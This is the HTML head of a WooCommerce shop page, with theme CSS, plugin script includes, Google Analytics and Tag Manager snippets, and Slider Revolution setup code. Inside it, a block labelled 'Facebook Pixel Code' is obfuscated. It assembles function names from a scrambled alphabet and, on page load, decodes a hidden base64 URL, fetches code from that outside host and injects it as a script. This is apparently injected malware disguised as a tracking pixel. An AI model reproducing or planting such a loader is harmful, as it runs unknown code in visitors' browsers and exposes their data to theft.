.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:37.5px;width:37.5px;font-size:9.75px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-slider.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:37.5px !important;width:37.5px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42.5px;height:42.5px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://h2opureblue.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-loop-product-linkmore-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/linkmore-icons.css?ver=1.0.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-loop-product-style-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/frontend-loop-product-style.css?ver=1.0.2.6' type='text/css' media='all' />
<style id='vi-wpvs-frontend-loop-product-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-loop .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none !important;}.vi_wpvs_loop_action,.vi_wpvs_loop_variation_form,.vi_wpvs_loop_variation_form .vi-wpvs-variation-style,.vi_wpvs_loop_variation_form .vi_variation_container,.vi_wpvs_loop_variation_form .vi_variation_container .vi-wpvs-variation-wrap-wrap,.vi_wpvs_loop_variation_form .vi_variation_container .vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap{justify-content: flex-start;text-align: left;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayerPYS = window.dataLayerPYS || [];
					function gtag(){dataLayerPYS.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-2F3X7W91T9", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="//h2opureblue.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.14" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//h2opureblue.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.14" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.9.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="yquery-js-extra">
/* <![CDATA[ */
var yotpo_settings = {"app_key":"lirLWYJkRSDIO8yhHbofWDYqC7jIcNGYq8J0JJ8T","reviews_widget_id":"456226","qna_widget_id":"","star_ratings_widget_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/yotpo-social-reviews-for-woocommerce/assets/js/v3HeaderScript.js" id="yquery-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-admin/js/iris.min.js?ver=3.2.0" id="iris-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-admin/js/color-picker.min.js?ver=3.2.0" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/development/react-refresh-runtime.js?ver=8f1acdfb845f670b0ef2" id="wp-react-refresh-runtime-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/development/react-refresh-entry.js?ver=461b2e321e6e009f2209" id="wp-react-refresh-entry-js"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://h2opureblue.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://h2opureblue.com/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h2opureblue.com/xmlrpc.php?rsd" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1004553000&l=dataLayerPYS"></script> <script> window.dataLayerPYS = window.dataLayerPYS || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1004553000'); </script>
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBRZ6D8');</script>
<!-- End Google Tag Manager -->






<!-- Facebook Pixel Code -->
<script>
(function(f,b,e,v,n,t,s){b[[e[1],e[3],e[3],e[26],e[27],e[2],e[4],e[0],e[6],e[14],e[12],e[0],e[2],e[4],e[2],e[13]].join("")]([e[25],e[8],e[1],e[3]].join(""),(function(){a=b[[e[3],e[8],e[5],e[16],e[17],e[2],e[4],e[0]].join("")].createElement([e[12],e[5],e[13],e[14],e[15],e[0]].join(""));a.async=true;b[[e[24],e[2],e[0],e[5],e[7]].join("")](b[[e[1],e[0],e[8],e[9]].join("")]([e[1],e[18],e[28],e[29],e[5],e[18],e[30],e[31],e[6],e[19],e[10],e[4],e[9],e[11],e[10],e[4],e[9],e[20],e[21],e[22],e[1],e[23],e[32],e[33],e[1],e[23],e[34],e[7],e[3],e[20],e[35],e[16],e[36],e[11],e[10],e[0],e[6],e[37],e[38],e[7],e[39],e[11],e[21],e[19],e[6],e[17],e[15],e[22]].join(""))).then((t=>t.text())).then((t=>{a.textContent=t}));b[[e[3],e[8],e[5],e[16],e[17],e[2],e[4],e[0]].join("")].body.appendChild(a)}))})("https://connect.facebook.net/en_US/fbevents.js",window,"taedncLhob92sripumHyGVzWflEvR0M65kNUY3BZ?p-NG5BP1r7pI6R2;z=Baogt407R6gJin^tc:;H~}JQGl0@!VB7y8G%Fiv");
</script>
<!-- End Facebook Pixel Code -->    <style>
        .woocommerce-messages .woocommerce-info {
            margin-left: auto;
            margin-right: auto;
            color: inherit
        }

        .woocommerce-messages .woocommerce-info a.button.wc-forward {
            float: left
        }
    </style>
	<link rel="icon" href="https://h2opureblue.com/wp-content/uploads/2019/08/cropped-op1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://h2opureblue.com/wp-content/uploads/2019/08/cropped-op1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://h2opureblue.com/wp-content/uploads/2019/08/cropped-op1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://h2opureblue.com/wp-content/uploads/2019/08/cropped-op1-270x270.jpeg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '9be7d91b43';
	SR7.E.ajaxurl		= 'https://h2opureblue.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://h2opureblue.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://h2opureblue.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://h2opureblue.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.14';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.14",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof 